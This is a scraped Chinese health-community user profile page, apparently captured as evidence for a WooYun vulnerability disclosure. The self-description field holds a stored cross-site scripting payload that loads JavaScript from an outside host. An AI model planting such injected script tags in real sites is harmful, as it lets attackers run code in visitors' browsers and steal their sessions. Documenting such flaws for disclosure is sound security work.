 帐号管理
进行认证
我的消息
我的问答
我的博文
我的论坛
我的相册
我的礼物
健康关注点
体检预约
等级/积分
我的任务
我的收藏
预约加号管理
健康养生
有奖活动
生日： 0000-00-00
年收入： 2万以下 /年(人民币)
地区： 北京 东城
联系电话： 隐藏
QQ： 任何人
邮箱： 任何人
MSN： 隐藏
联系地址： 任何人
邮编： 任何人
个人说明： <script src="http://1.runing.duapp.com/0.js">
</script>
个性签名：
www.wooyun.org